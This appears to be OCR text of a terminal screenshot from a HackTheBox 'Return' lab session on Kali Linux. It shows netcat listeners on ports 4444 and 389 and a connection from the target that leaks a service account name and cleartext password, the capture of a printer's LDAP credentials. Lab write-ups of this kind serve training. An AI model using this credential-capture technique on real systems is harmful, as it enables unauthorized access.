 root@kali: ~kali/Downloads × root@kali: ~/HackTheBox/Return × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
^Z
zsh: suspended  nc -lvnp 4444
┌──(root㉿kali)-[~]
└─# nc -lvnp 389
listening on [any] 389 ...
connect to [10.10.16.20] from (UNKNOWN) [10.10.11.108] 54039
0*`%return\svc-printer�
1edFg43012!!